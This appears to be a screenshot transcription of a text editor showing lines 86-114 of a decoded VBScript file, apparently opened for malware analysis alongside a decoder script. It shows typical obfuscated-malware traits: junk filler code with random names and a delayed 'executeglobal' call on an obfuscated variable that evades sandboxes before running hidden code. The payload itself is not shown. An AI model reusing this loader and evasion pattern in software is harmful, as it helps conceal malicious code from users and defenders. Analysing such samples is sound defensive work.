 ~/vbe/decoded.vbs • - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
decoded.vbs decode-vbe.py
85
86 Dim jkdekglijl, nntvoxpzzo
87
88
89 jkdekglijl = 773
90
91 nntvoxpzzo = 7 /Tan(jkdekglijl)
92
93 next
94
95 Dim aeiakdhelb, qtyqntxvor
96
97 aeiakdhelb = 136
98
99
100 qtyqntxvor = 1 /Tan(aeiakdhelb)
101
102 Wscript.Sleep(30000) : executeglobal (o93ohUaST3b5dNHrb9VG)
103
104 Dim ahikcifhbc, qxyosywyrs
105
106 ahikcifhbc = 156
107
108 qxyosywyrs = 1 /Tan(ahikcifhbc)
109
110
111 Function MLtvnDJf()
112 Dim tCLVcnu,zCcKqxF,dVHQpSCW
113 Dim i
114 tCLVcnu =
Line 93, Column 1; Made 1695 replacements Tab Size: 4 VBScript